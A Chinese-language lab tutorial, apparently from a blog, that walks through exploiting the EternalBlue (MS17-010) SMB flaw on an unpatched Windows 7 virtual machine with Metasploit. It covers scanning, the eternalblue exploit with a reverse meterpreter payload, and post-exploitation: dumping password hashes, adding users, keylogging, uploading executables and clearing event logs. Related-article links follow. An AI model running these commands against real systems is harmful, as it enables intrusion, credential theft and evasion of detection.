Metaploit-永恒之蓝漏洞利用

目录

- Metaploit介绍

- 实验环境

- 漏洞利用过程

Metaploit介绍

本次测试主要是利用永恒之蓝漏洞对windows7进行控制利用,掌握Metaploit工具的使用,知道永恒之蓝的漏洞利用原理。永恒之蓝是在Windows的SMB服务处理SMB v1请求时发生的漏洞,这个漏洞导致攻击者在目标系统上可以执行任意代码。通过永恒之蓝漏洞会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。



进入metaploit命令:msfconsole,可以看出下面有总共有六个模块,辅助模块(auxiliary)、渗透攻击模块(exploits)、后渗透攻击模块(post)、攻击载荷模块(payloads)、空指令模块(nops)、编码器模块(encoders),其中msf为总模块,其他均为分支模块。

实验环境

攻击机:192.168.202.132 (Kali安装Metaploit工具)

靶机:192.168.202.131 (windows7x64未打永恒之蓝补丁且关闭防火墙)

实战漏洞利用

1.进入metaploit工具使用命令:msfconsole,可以看出下面有总共有六个模块,不同的模块功能使用的侧重点一样,在进行不同的探测之前使用不同的模块。



辅助模块(auxiliary)、渗透攻击模块(exploits)、后渗透攻击模块(post)、攻击载荷模块(payloads)、空指令模块(nops)、编码器模块(encoders),其中msf为总模块,其他均为分支模块。Metaploit的版本号为metasploit v4.17.3-dev

>>>msfconsole



2.在进行攻击利用之前,首先确实目标是否开放445端口,该漏洞Ms17-010是否存在,先做好简单的信息收集更能成功利用目标主机。

nmap探测主机信息

>>>nmap -sV 192.168.202.131

====>>>445端口开放,目的主机为windows7系统,推测存在ms17-010漏洞



利用msf的auxiliary模块进行漏洞验证

>>>search ms17-010

搜索有关漏洞的模块,结果看到很多有关该漏洞的不同模块,可以使用auxiliary/scanner/smb/smb_ms17_010 进行验证

>>>use auxiliary/scanner/smb/smb_ms17_010

>>>set rhost 192.168.202.131

>>>set rport 445

配置好之后,使用>>>run 探测一下查看结果存在该漏洞



3.验证存在漏洞之后,就可以利用永恒之蓝漏洞,使用其中的渗透攻击(exploit)模块,对其进行渗透攻击



a.设置攻击目标、端口、本机

>>>use exploit/windows/smb/ms17_010_eternalblue

b.使用exp进行攻击时,要使用payload作为子弹进行攻击

>>>set payload windows/x64/meterpreter/reverse_tcp

c.查看具体配置是否完整

>>>show options

d.进行攻击



>>>run

soga 进去了,看样子差不多可以嘿嘿嘿了*-*

4.进入shell,获取命令行,可以看到直接获得system权限

meterpreter是metasploit框架中的一个扩展模块,作为溢出成功后的攻击载荷使用,攻击载荷在溢出攻击成功以后给我们返回一个控制通道。使用它作为攻击载荷能够获得目标系统的一个meterpreter shell的链接。

a.从上面看出已经攻入成功,可以输入:sysinfo查看系统信息

meterpreter > sysinfo

b.反弹shell

meterpreter >shell

meterpreter shell作为渗透模块有很多有用的功能,比如:添加一个用户、隐藏一些东西、打开shell、得到用户密码、上传下载远程主机的文件、运行cmd.exe、捕捉屏幕、得到远程控制权、捕获按键信息、清除应用程序、显示远程主机的系统信息、显示远程机器的网络接口和IP地址等信息。另外meterpreter能够躲避入侵检测系统。在远程主机上隐藏自己,它不改变系统硬盘中的文件,因此HIDS(基于主机的入侵检测系统) 很难对它做出响应。此外它在运行的时候系统时间是变化的,所以跟踪它或者终止它对于一个有经验的人也会变得非常困难。

5.shell利用

(1).新建用户、获得用户密码

a.密码为进入hash加密值,可以利用在线解密进行破解

meterpreter > hashdump

可以看到用户名,密码,hash解码就可以拿到密码了

b.进入shell新建用户





c. 捕捉屏幕:screenhot

到这个路径下查看,可以看到返回的图片



d.获取按键信息

开始获取:keyscan_start

下载内容:keyscan_dump

没有获取到,应该需要在捕获的同时需要进行键盘操作



e.上传文件

“upload”命令为上传文件到靶机下(例如黑客上传一个勒索病毒WannaCry),测试上传了一个hack.exe文件到,可以直接执行



f. 清除事件日志

执行“clearev”命令,将清除事件日志。

Metaploit-永恒之蓝漏洞利用的更多相关文章

- EternalBlue永恒之蓝漏洞复现

EternalBlue漏洞复现 1. 实训目的 永恒之蓝(EternalBlue)是由美国国家安全局开发的漏洞利用程序,对应微软漏洞编号ms17-010.该漏洞利用工具由一个名为”影子经济人”( ...

- “永恒之蓝"漏洞的紧急应对--毕业生必看

早上6点多起床了,第一次起这么早,昨天晚上12点多,看到了一则紧急通知,勒索软件通过微软"永恒之蓝"漏洞针对教育网进行了大规模的攻击,而且有很多同学中招.中招后的结果如下图所示. ...

- 【研究】ms17-010永恒之蓝漏洞复现

1 永恒之蓝漏洞复现(ms17-010) 1.1 漏洞描述: Eternalblue通过TCP端口445和139来利用SMBv1和NBT中的远程代码执行漏洞,恶意代码会扫描开放44 ...

- PJzhang:ms17-010永恒之蓝漏洞在windows 2008R2中的复现

猫宁!!! 参考: https://www.anquanke.com/post/id/86245 https://xz.aliyun.com/t/2536 https://www.cnblogs.co ...

- ms17-010-永恒之蓝漏洞利用教程

实验环境:虚拟机:kali-linux windows 7 请自行下载安装 1.打开虚拟机 启动kali-linux 启动windows7(未装补丁) 2.获取IP地址(ifconfig ipconf ...

- Metasploitable3学习笔记--永恒之蓝漏洞复现

漏洞描述: Eternalblue通过TCP端口445和139来利用SMBv1和NBT中的远程代码执行漏洞,恶意代码会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不 ...

- ms17-010 永恒之蓝漏洞复现(CVE-2017-0143)

0x01 首先对目标机的开放端口进行探测,我们可以使用探测神器nmap 发现开放的445端口,然后进行下一步的ms17-010的漏洞验证 0x02 打开MSF美少妇神器,用search命令搜索ms17 ...

- 使用kali中的Metasploit通过windows7的永恒之蓝漏洞攻击并控制win7系统(9.27 第十三天)

1.开启postgresql数据库 2.msfconsole 进入MSF中 3.search 17-010 搜索cve17-010相关的exp auxiliary/scanner/smb/smb_ms ...

- 永恒之蓝MS17-010漏洞复现

永恒之蓝MS17-010漏洞复现 1.漏洞描述: 起因: 永恒之蓝(Eternalblue)是指2017年4月14日晚,黑客团体Shadow Brokers(影子经纪人)公布一大批网络攻击工具,其中包 ...

随机推荐

- iOS转场弹窗、网易云音乐动效、圆环取色器、Loading效果等源码

iOS精选源码 view controller transition and popover (控制器转场和弹窗) UITableView头部悬停+UITableView侧滑嵌套 一行代码集成时间选择 ...

- Canal监控Mysql同步到Redis(菜鸟也能搭建)

首先要Canal服务端下载:链接: https://pan.baidu.com/s/1FwEnqPC1mwNXKRwJuMiLdg 密码: r8xf 连接数据库的时候需要给予连接数据库权限:在my.i ...

- E. Paint the Tree(树形dp)

题:https://codeforces.com/contest/1241/problem/E 题目大意:给你一棵树,每一个点都可以染k种颜色,你拥有无数种颜色,每一种颜色最多使用2次,如果一条边的两 ...

- Yahoo!团队:网站性能优化的35条黄金守则

Yahoo!的 Exceptional Performance团队为改善 Web性能带来最佳实践.他们为此进行了一系列的实验.开发了各种工具.写了大量的文章和博客并在各种会议上参与探讨.最佳实践的核心 ...

- Docker系列四: 使用UI管理docker容器

一.什么是Portainer? Portainer是Docker的图形化管理工具,提供状态显示面板.应用模板快速部署.容器镜像网络数据卷的基本操作(包括上传下载镜像,创建容器等操作).事件日志显示.容 ...

- Linux磁盘空间满的诡异问题解决方案

问题描述: 今天登上一台服务器,df -h 发面根目录磁盘已经满了 解决过程: cd / du -sh * 发现并没有大文件,占用的空间没多大 根据经验,先通过lsof | grep deleted ...

- iOS 去掉导航栏最下面线的方法

导航栏透明,但是字体就不显示了,所以不可行. 下面两种方法是让导航栏下面的线不显示. // 方法1: [[self.navigationController.navigationBar.subview ...

- 63)PHP,登录验证

首先辨析两种状态: 你的用户名和密码通过验证 只能表明你能登录,但是不能保证你登录了. 管理员信息合法和管理员处于的登录状态是两个概念:管理员信息合法证明你的用户名和密码是正确的, 但是管理员信 ...

- django框架进阶-admin-长期维护

############### django--admin的使用 ################ # django后台管理: # 第一步: # 在settings文件中修改语言和时区 L ...

- JSON — Java与JSON数据互转

转换时Bean所要求的: 被转换的Bean必需是public的. Bean被转换的属性一定要有对应的get方法,且一定要是public的. Bean中不能用引用自身的this的属性,否则运行时出现et ...